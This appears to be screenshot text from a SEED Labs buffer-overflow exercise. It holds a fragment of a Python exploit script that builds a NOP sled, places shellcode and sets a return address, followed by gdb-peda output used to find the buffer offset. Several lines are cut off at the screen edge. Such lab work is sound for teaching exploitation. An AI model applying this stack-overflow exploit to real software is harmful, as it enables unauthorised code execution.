 11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 10         # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0x7fffffffd990 + (1*8)        # Change this number
22 offset = 18              # Change this number
23
24 L = 8
25 conte
26 #####
27
seed@VM: ~/.../code
=> 0x555555555239 <bof+16>:     mov    rdx,QWORD PTR [rbp-0x18
   0x55555555523d <bof+20>:     lea    rax,[rbp-0xa]
   0x555555555241 <bof+24>:     mov    rsi,rdx
   0x555555555244 <bof+27>:     mov    rdi,rax
   0x555555555247 <bof+30>:     call   0x5555555550c0 <strcpy@
[------------------------------------stack-------------------
0000| 0x7fffffffd970 --> 0x7ffff7dcb548 --> 0x0
0008| 0x7fffffffd978 --> 0x7fffffffddc0 --> 0x9090909090909090
0016| 0x7fffffffd980 --> 0x0
0024| 0x7fffffffd988 --> 0x0
0032| 0x7fffffffd990 --> 0x7fffffffdda0 --> 0x7fffffffdfe0 -->
0040| 0x7fffffffd998 --> 0x555555555350 (<dummy_function+62>:
0048| 0x7fffffffd9a0 --> 0x0
0056| 0x7fffffffd9a8 --> 0x7fffffffddc0 --> 0x9090909090909090
[------------------------------------------------------------
Legend: code, data, rodata, value
20          strcpy(buffer, str);
gdb-peda$ p $rbp
$1 = (void *) 0x7fffffffd990
gdb-peda$ p &buffer
$2 = (char (*)[10]) 0x7fffffffd986
gdb-peda$ p/d 0x7fffffffd990 - 0x7fffffffd986
$3 = 10
gdb-peda$ exit